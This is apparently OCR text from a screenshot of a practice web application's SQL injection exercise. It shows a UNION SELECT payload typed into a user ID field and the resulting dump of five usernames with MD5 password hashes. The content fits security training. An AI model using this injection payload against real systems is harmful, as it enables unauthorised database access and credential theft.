 Vulnerability: SQL Injection
User ID:
1' UNION SELECT user,
Submit
ID: 1' UNION SELECT user, password FROM users -- '
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users -- '
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info